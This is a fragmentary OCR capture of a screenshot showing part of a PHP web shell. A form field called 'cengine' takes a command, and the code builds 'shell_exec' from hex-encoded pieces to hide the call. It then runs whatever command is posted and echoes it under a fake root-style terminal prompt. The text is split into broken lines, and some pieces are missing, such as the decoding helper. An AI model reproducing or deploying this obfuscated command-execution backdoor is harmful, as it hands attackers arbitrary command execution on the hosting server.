
put id='cmd' type='text' placeholder=' >> C-
ENGINE' name='cengine' style='width:500px;' 
autofocus> | <button id='cmd' >>></button></
form></td>"
; } 
?>
			</table>  

<?php
if
 (
isset
(
$_P
OST
[
"cengine"
])) { 
$cmdx
 = 
"736865"
; 
$cmdy
 = 
"786563"
; 
$xxx
 = 
$hb
(
$cmdx
) . 
"ll_e"
 . 
$hb
(
$cmdy
); 
$xv
 = 
$xxx
(
$_POST
[
"cengine"
]); 
?>
<table>  

<tr>  

<td style=
"font-size: 12px;"
>  

[localhost]~
# $ <span style="color: lime;">
<?php  echo $_POST["cengine"]; ?>  
</span>  

</td>  

</tr>  

</table>  
